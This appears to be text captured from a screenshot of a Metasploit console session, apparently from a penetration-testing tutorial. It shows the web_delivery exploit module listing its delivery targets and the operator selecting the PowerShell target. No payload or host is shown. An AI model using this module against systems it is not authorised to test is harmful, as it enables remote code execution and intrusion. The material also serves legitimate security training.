 msf6 exploit(multi/script/web_delivery) > show targets
Exploit targets:
=================
Id Name
-- ----
=> 0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 SyncAppvPublishingServer
6 PSH (Binary)
7 Linux
8 Mac OS X
msf6 exploit(multi/script/web_delivery) > set target 2
target => 2
msf6 exploit(multi/script/web_delivery) >